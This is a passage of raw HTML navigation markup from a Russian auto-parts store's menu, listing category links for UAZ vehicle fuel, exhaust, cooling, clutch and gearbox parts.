	<li id="menu-item-99050" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99050 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/kryshka-gbc-bc/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки гбц, бц</span></a></li>
</ul>
</li>
<li id="menu-item-99051" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99051 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Системы питания двигателя</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99052" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99052 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/drosseli/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дроссели</span></a></li>
	<li id="menu-item-99053" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99053 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/resivery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ресиверы впускные</span></a></li>
	<li id="menu-item-99054" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99054 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/tros-tjaga-gaza-dross-zaslonki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тросы, тяга газа, заслонки</span></a></li>
	<li id="menu-item-99055" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99055 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/truba-turbokompressora/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трубы турбокомпрессора</span></a></li>
	<li id="menu-item-99056" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99056 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/turbokompressor/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Турбокомпрессоры</span></a></li>
	<li id="menu-item-99057" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99057 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/homuty-b-bakov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Хомуты крепления бензобака</span></a></li>
	<li id="menu-item-99058" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99058 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/shlangi-patrubki-ot-dmrv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги дмрв</span></a></li>
	<li id="menu-item-99059" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99059 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/shlangi-parootvodjashhie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги пароотводящие</span></a></li>
	<li id="menu-item-99060" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99060 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/adsorber-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Адсорберы</span></a></li>
	<li id="menu-item-99061" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99061 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivnyj-nasos-vysokogo-davlenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Топливные насосы высокого давления</span></a></li>
	<li id="menu-item-99062" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99062 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/komplektujushhie-sistemy-pitanija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прочие детали системы питания двигателя</span></a></li>
	<li id="menu-item-99063" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99063 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/karbjuratory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карбюраторы</span></a></li>
	<li id="menu-item-99064" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99064 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/probka-toplivnogo-baka-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пробки топливного бака</span></a></li>
	<li id="menu-item-99065" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99065 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/rem-komplekt-benzonasosa-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты бензонасоса</span></a></li>
	<li id="menu-item-99066" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99066 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/rem-komplekty-karbjuratora-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты карбюратора</span></a></li>
	<li id="menu-item-99067" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99067 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivnyj-baki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Топливные баки</span></a></li>
	<li id="menu-item-99068" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99068 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivnye-nasosy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бензонасосы</span></a></li>
	<li id="menu-item-99069" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99069 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivoprovod-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Топливные рампы</span></a></li>
	<li id="menu-item-99070" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99070 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/trubki-toplivnye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трубки топливные</span></a></li>
	<li id="menu-item-99071" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99071 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/filtr-vozdushnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фильтры воздушные</span></a></li>
	<li id="menu-item-99072" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99072 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/filtr-toplivnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фильтры топливные</span></a></li>
	<li id="menu-item-99073" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99073 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/forsunki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форсунки</span></a></li>
	<li id="menu-item-99074" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99074 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/shlangi-toplivnye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги топливные</span></a></li>
</ul>
</li>
<li id="menu-item-99075" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99075 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Системы выпуска отработанных газов</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99076" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99076 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/kronshtej-sistemy-vypuska/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны глушителя</span></a></li>
	<li id="menu-item-99077" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99077 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/homut-glushitelja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Хомуты глушителя</span></a></li>
	<li id="menu-item-99078" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99078 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99079" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99079 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/glushitel-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей буханка</span></a></li>
		<li id="menu-item-99080" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99080 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/glushitel-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей хантер</span></a></li>
		<li id="menu-item-99081" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99081 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/glushitel-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-99082" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99082 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/kollektor-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коллекторы</span></a></li>
	<li id="menu-item-99083" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99083 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/komplektujushhie-dlja-sistema-vypuska-otrabotavshih-gazov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Выхлопные системы</span></a></li>
	<li id="menu-item-99084" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99084 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/nejtralizator-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Нейтрализаторы</span></a></li>
	<li id="menu-item-99085" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99085 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/prokladki-vypuska-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки выпуска</span></a></li>
	<li id="menu-item-99086" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99086 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/rezonator-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Резонаторы</span></a></li>
	<li id="menu-item-99087" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99087 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/truba-priemnaja-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Приемные трубы</span></a></li>
</ul>
</li>
<li id="menu-item-99088" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99088 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Системы охлаждения двигателя</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99089" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99089 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/otopitel-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отопители</span></a></li>
	<li id="menu-item-99090" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99090 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/polupompy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полупомпы</span></a></li>
	<li id="menu-item-99091" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99091 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/remni/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни</span></a></li>
	<li id="menu-item-99092" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99092 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/gidromufta-privoda-ventiljatora/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гидромуфты</span></a></li>
	<li id="menu-item-99093" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99093 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/podshipniki-sistemy-ohlazhdenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники помпы</span></a></li>
	<li id="menu-item-99094" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99094 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/prokladki-ohlazhdenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки системы охлаждения</span></a></li>
	<li id="menu-item-99095" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99095 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/remkomplekt-pompy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты помпы</span></a></li>
	<li id="menu-item-99096" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99096 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/roliki-natjazhitelej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ролики натяжителя</span></a></li>
	<li id="menu-item-99097" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99097 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/shkiv-pompy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шкивы помпы</span></a></li>
	<li id="menu-item-99098" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99098 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/bachok-rasshiritelnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширительные бачки</span></a></li>
	<li id="menu-item-99099" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99099 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/ventiljatory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вентиляторы</span></a></li>
	<li id="menu-item-99100" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99100 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/diffuzor-kozhuh-ventiljatora/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диффузоры (кожухи) вентилятора</span></a></li>
	<li id="menu-item-99101" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99101 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/komplektujushhie-sistemy-ohlazhdenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти системы охлаждения</span></a></li>
	<li id="menu-item-99102" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99102 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/patrubki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Патрубки</span></a></li>
	<li id="menu-item-99103" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99103 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/pompy-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Помпы</span></a></li>
	<li id="menu-item-99104" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99104 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/radiatory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Радиаторы</span></a></li>
	<li id="menu-item-99105" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99105 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/termostat-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Термостаты</span></a></li>
</ul>
</li>
<li id="menu-item-99106" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-current-menu-ancestor bellows-current-menu-parent bellows-menu-item-has-children bellows-menu-item-99106 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sceplenie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сцепления</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99107" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99107 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/vyzhimnoj-podshipnik-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Выжимные подшипники</span></a></li>
	<li id="menu-item-99108" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99108 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/kronshtejn-pedalej-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны педали сцепления</span></a></li>
	<li id="menu-item-99109" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99109 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/pedali-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Педали сцепления</span></a></li>
	<li id="menu-item-99110" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99110 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/remkomplekty-gcs-rcs-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты сцепления</span></a></li>
	<li id="menu-item-99111" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99111 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/trubki-gtc-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трубки сцепления</span></a></li>
	<li id="menu-item-99112" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-current-menu-item bellows-menu-item-99112 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/shlangi-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги сцепления</span></a></li>
	<li id="menu-item-99113" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99113 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/glavnyj-cilindr-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Главные цилиндры сцепления</span></a></li>
	<li id="menu-item-99114" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99114 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/diski-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски сцепления</span></a></li>
	<li id="menu-item-99115" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99115 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/karter-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры сцепления</span></a></li>
	<li id="menu-item-99116" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99116 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/komplektujushhie-na-sceplenie-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для сцепления</span></a></li>
	<li id="menu-item-99117" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99117 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/komplekty-sceplenija-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комплекты сцепления</span></a></li>
	<li id="menu-item-99118" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99118 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/korzina-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Корзины сцепления</span></a></li>
	<li id="menu-item-99119" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99119 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/mufta-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Муфты сцепления</span></a></li>
	<li id="menu-item-99120" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99120 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/rabochij-cilindr-sceplenija-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рабочие цилиндры сцепления</span></a></li>
</ul>
</li>
<li id="menu-item-99121" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99121 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коробки передач</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99122" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99122 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/bloki-shesterjon-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Блоки шестерен кпп</span></a></li>
	<li id="menu-item-99123" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99123 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/valy-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы кпп</span></a></li>
	<li id="menu-item-99124" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99124 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/vilki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вилки кпп</span></a></li>
	<li id="menu-item-99125" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99125 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kartery-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры кпп</span></a></li>
	<li id="menu-item-99126" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99126 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kronshtejny-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны кпп</span></a></li>
	<li id="menu-item-99127" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99127 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kryshki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки кпп</span></a></li>
	<li id="menu-item-99128" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99128 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/mehanizmy-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Механизмы кпп</span></a></li>
	<li id="menu-item-99129" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99129 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/mufty-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Муфты кпп</span></a></li>
	<li id="menu-item-99130" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99130 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/osi-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Оси кпп</span></a></li>
	<li id="menu-item-99131" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99131 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/remkomplekty-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты кпп</span></a></li>
	<li id="menu-item-99132" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99132 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/ruchki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рукоятка кпп</span></a></li>
	<li id="menu-item-99133" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99133 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/rychagi-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рычаги кпп</span></a></li>
	<li id="menu-item-99134" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99134 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/salniki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники кпп</span></a></li>
	<li id="menu-item-99135" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99135 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/sinhronizatory-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Синхронизаторы кпп</span></a></li>
